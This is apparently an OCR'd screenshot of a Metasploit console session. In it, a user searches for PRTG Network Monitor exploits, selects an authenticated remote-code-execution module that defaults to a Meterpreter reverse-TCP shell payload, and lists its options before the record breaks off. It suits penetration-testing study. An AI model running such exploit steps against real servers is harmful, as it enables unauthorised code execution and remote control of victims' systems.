 msf6 > search prtg
Matching Modules
================
Trash
# Name Disclosure
Date Rank Check Description
- ---- ----------
---- ---- ----- -----------
0 exploit/windows/http/prtg_authenticated_rce_cve_2023_32781 2023-08-09
excellent Yes PRTG CVE-2023-32781 Authenticated RCE
1 \_ target: Windows_Fetch .
. . .
2 \_ target: Windows_CMDStager .
. . .
3 exploit/windows/http/prtg_authenticated_rce 2018-06-25
excellent Yes PRTG Network Monitor Authenticated RCE
Interact with a module by name or index. For example info 3, use 3 or use exp
loit/windows/http/prtg_authenticated_rce
msf6 > use 3
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/prtg_authenticated_rce) > show options